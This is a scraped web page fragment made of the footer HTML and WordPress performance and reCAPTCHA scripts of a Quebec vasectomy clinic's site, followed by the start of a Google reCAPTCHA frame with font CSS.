style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="140" height="110" title="Footer_logo (1)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20110'%3E%3C/svg%3E" alt class="img-responsive wp-image-46" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Footer_logo-1.webp"/><noscript><img decoding="async" width="140" height="110" title="Footer_logo (1)" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Footer_logo-1.webp" alt class="img-responsive wp-image-46"/></noscript></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-flex-column fusion-flex-align-self-stretch fusion-column-inner-bg-wrapper" style="--awb-padding-top-small:35px;--awb-padding-bottom-small:35px;--awb-inner-bg-image:url(&#039;https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-2.webp&#039;);--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://cliniquevasectomie.ca/prenez-rendez-vous/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-2.webp"><div class="fusion-text fusion-text-15" style="--awb-content-alignment:center;--awb-font-size:32px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p>Prenez un rendez-vous</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_3 1_3 fusion-flex-column fusion-flex-align-self-stretch fusion-column-inner-bg-wrapper" style="--awb-padding-top-small:35px;--awb-padding-bottom-small:35px;--awb-inner-bg-image:url(&#039;https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-1.webp&#039;);--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="mailto:info@cliniquevasectomie.ca"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-1.webp"><div class="fusion-text fusion-text-16" style="--awb-content-alignment:center;--awb-font-size:32px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p>info@cliniquevasectomie.ca</p>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-17" style="--awb-font-size:16px;--awb-line-height:24px;--awb-text-color:rgba(255,255,255,0.722);"><p>© 2025 Dr. Jean-Philippe Bercier Tous droits réservés</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-18" style="--awb-content-alignment:right;--awb-font-size:16px;--awb-line-height:24px;--awb-text-color:rgba(255,255,255,0.722);"><p>Site Web et marketing en ligne par <a href="https://wsiestrategies.com/" target="_blank" rel="noopener"><img decoding="async" class="size-full wp-image-41 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2052%2023'%3E%3C/svg%3E" alt="" width="52" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/WSI_PrimaryLogo_ForWeb.webp" /><noscript><img decoding="async" class="size-full wp-image-41 alignright" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/WSI_PrimaryLogo_ForWeb.webp" alt="" width="52" height="23" /></noscript></a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://cliniquevasectomie.ca","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"caa1103968","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://cliniquevasectomie.ca/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM&amp;ver=1.9.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.9.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-content/uploads/fusion-scripts/8a4bce6ebb09617619624a4ccfa6f0da.min.js?ver=3.13.3" id="fusion-scripts-js" defer></script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://cliniquevasectomie.ca/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cliniquevasectomie.ca/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>
		<script type="rocketlazyloadscript">
			jQuery( document ).ready(function() {
			    jQuery('#fr_blog_section .fusion-load-more-button').text('Charger plus de publications');
			});
		</script>
			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Aller en haut</span>

					</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM&co=aHR0cHM6Ly9jbGluaXF1ZXZhc2VjdG9taWUuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=giondcl7e8b8
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
